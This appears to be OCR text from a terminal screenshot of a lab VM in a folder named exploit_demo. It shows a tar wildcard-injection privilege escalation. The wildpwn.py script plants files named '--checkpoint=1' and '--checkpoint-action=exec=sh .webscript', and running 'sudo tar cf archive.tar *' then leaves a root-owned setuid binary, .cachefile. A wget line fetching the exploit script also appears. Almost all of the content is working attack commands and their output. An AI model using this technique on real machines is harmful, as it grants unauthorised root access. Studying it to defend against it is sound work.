 VM-Setup_default_1617317552640_15321 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Sat 13:59
sysadmin@UbuntuDesktop: ~/Documents/exploit_demo/.cache
File Edit View Search Terminal Help
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint=1'
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint-action=exec=sh .webscript'
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -la
total 16
drwxr-xr-x 2 sysadmin sysadmin 4096 Apr 10 13:53 .
drwxr-xr-x 9 sysadmin sysadmin 4096 Apr 10 13:52 ..
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint=1'
-rw-r--r-- 1 sysadmin sysadmin 0 Apr 10 13:53 '--checkpoint-action=exec=sh .webscript'
-rw-r--r-- 1 sysadmin sysadmin 535 Apr 10 13:53 .webscript
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ sudo tar cf archive.tar *
[sudo] password for sysadmin:
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls
archive.tar wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ ls -la
total 28
drwxr-xr-x 3 sysadmin sysadmin 4096 Apr 10 13:54 .
drwxr-xr-x 9 sysadmin sysadmin 4096 Apr 10 13:52 ..
-rw-r--r-- 1 root root 10240 Apr 10 13:54 archive.tar
drwxr-xr-x 2 root root 4096 Apr 10 13:54 .cache
-rw-r--r-- 1 sysadmin sysadmin 3699 Apr 10 13:52 wildpwn.py
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ tar cf archive.tar .webscript --checkpoint=1 wget https:/
/raw.githubusercontent.com/localh0t/wildpwn/master/wildpwn.py
tar: archive.tar: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$
sysadmin@UbuntuDesktop:~/Documents/exploit_demo$ cd .cache
sysadmin@UbuntuDesktop:~/Documents/exploit_demo/.cache$ ls
sysadmin@UbuntuDesktop:~/Documents/exploit_demo/.cache$ ll
total 20
drwxr-xr-x 2 root root 4096 Apr 10 13:54 ./
drwxr-xr-x 3 sysadmin sysadmin 4096 Apr 10 13:54 ../
-rwsr-xr-x 1 root root 8392 Apr 10 13:54 .cachefile*
sysadmin@UbuntuDesktop:~/Documents/exploit_demo/.cache$ ls -la
total 20
drwxr-xr-x 2 root root 4096 Apr 10 13:54 .
drwxr-xr-x 3 sysadmin sysadmin 4096 Apr 10 13:54 ..
-rwsr-xr-x 1 root root 8392 Apr 10 13:54 .cachefile
sysadmin@UbuntuDesktop:~/Documents/exploit_demo/.cache$ less .cachefile
sysadmin@UbuntuDesktop:~/Documents/exploit_demo/.cache$
Right Ctrl